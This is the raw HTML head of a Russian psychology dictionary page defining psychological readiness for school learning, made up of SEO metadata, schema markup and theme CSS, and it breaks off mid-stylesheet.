

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/slovar/15a119.htm
body_size: 25789
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Психологическая готовность к школьному обучению - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Психологическая готовность к школьному обучению — единство психических характеристик субъекта, обеспечивающее успешное начало обучения в школе. Различаются два вида П. г. к ш. о. — специальная и общая." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/slovar/15a119-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Психологическая готовность к школьному обучению - Psylist.net" />
		<meta property="og:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Психологическая готовность к школьному обучению — единство психических характеристик субъекта, обеспечивающее успешное начало обучения в школе. Различаются два вида П. г. к ш. о. — специальная и общая." />
		<meta property="og:url" content="https://psylist.net/slovar/15a119-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-08-18T08:54:46+00:00" />
		<meta property="article:modified_time" content="2019-02-14T15:50:58+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Психологическая готовность к школьному обучению - Psylist.net" />
		<meta name="twitter:description" content="А Б В Г Д Е Ж З И К Л М Н О П Р С Т У Ф Х Ц Ч Ш Э Ю Я Психологическая готовность к школьному обучению — единство психических характеристик субъекта, обеспечивающее успешное начало обучения в школе. Различаются два вида П. г. к ш. о. — специальная и общая." />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/slovar\/15a119-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/slovar#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar","name":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438","description":"\u0421\u043b\u043e\u0432\u0430\u0440\u0438 \u2013 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 C\u043b\u043e\u0432\u0430\u0440\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 (\u0441 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0438\u0441\u043a\u043e\u043c) \u0421\u043b\u043e\u0432\u0430\u0440\u044c (\u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u0438 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u044b\u0439) \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0421\u043e\u0446\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0438\u043b\u043e\u0441\u043e\u0444\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0438 (\u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432) \u0421\u043b\u043e\u0432\u0430\u0440\u044c \u0444\u043e\u0431\u0438\u0439 \u041d\u0430\u0443\u0447\u043d\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0411\u044b\u0442\u043e\u0432\u043e\u0439 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0424\u0440\u0430\u0437\u0435\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0447\u0443\u0432\u0441\u0442\u0432 \u0438 \u044d\u043c\u043e\u0446\u0438\u0439 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u043b\u043e\u0432\u0430\u0440\u044c (\u0441\u0442\u0430\u0440\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f)","url":"https:\/\/psylist.net\/slovar"},"nextItem":"https:\/\/psylist.net\/slovar\/15a119-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/slovar\/15a119-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/15a119-htm","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u044c \u043a \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u043c\u0443 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044e","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u044c \u043a \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u043c\u0443 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044e \u2014 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u043e \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u0430, \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044e\u0449\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u043d\u0430\u0447\u0430\u043b\u043e \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f \u0432 \u0448\u043a\u043e\u043b\u0435. \u0420\u0430\u0437\u043b\u0438\u0447\u0430\u044e\u0442\u0441\u044f \u0434\u0432\u0430 \u0432\u0438\u0434\u0430 \u041f. \u0433. \u043a \u0448. \u043e. \u2014 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0438 \u043e\u0431\u0449\u0430\u044f.","url":"https:\/\/psylist.net\/slovar\/15a119-htm"},"previousItem":"https:\/\/psylist.net\/slovar#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/slovar\/15a119-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/slovar\/15a119-htm#webpage","url":"https:\/\/psylist.net\/slovar\/15a119-htm","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u044c \u043a \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u043c\u0443 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044e - Psylist.net","description":"\u0410 \u0411 \u0412 \u0413 \u0414 \u0415 \u0416 \u0417 \u0418 \u041a \u041b \u041c \u041d \u041e \u041f \u0420 \u0421 \u0422 \u0423 \u0424 \u0425 \u0426 \u0427 \u0428 \u042d \u042e \u042f \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u044c \u043a \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u043c\u0443 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044e \u2014 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u043e \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u0430, \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044e\u0449\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u043d\u0430\u0447\u0430\u043b\u043e \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f \u0432 \u0448\u043a\u043e\u043b\u0435. \u0420\u0430\u0437\u043b\u0438\u0447\u0430\u044e\u0442\u0441\u044f \u0434\u0432\u0430 \u0432\u0438\u0434\u0430 \u041f. \u0433. \u043a \u0448. \u043e. \u2014 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0438 \u043e\u0431\u0449\u0430\u044f.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/slovar\/15a119-htm#breadcrumblist"},"datePublished":"2007-08-18T08:54:46+03:00","dateModified":"2019-02-14T15:50:58+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Психологическая готовность к школьному обучению&raquo;" href="https://psylist.net/slovar/15a119-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: 